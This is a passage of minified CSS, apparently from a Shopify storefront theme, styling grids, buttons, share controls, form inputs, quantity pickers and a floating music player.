.link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button):not(.verified-icon){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid 